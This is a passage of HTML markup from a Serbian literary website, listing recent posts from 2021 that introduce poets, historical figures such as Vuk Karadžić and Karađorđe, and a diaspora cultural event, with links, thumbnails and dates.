                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">Вук Стефановић Караџић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">PESME INDIJANACA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">Представљамо вам песника Ксенију Станковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">Danas vam predstavljamo pesnikinju Violetu Penić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">Ovoga puta je i simpatična pesnikinja Marija Ilić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">Овога пута вам предствављамо песникињу Смиљу Жунић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">Представљамо вам песникињу Јованку Перге и њезине песме</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">PREDSTAVLJAMO VAM MLADOG PESNIKA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">УБИСТВО ВОЖДА КАРАЂОРЂА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>



                                <div class="ulpost_title">

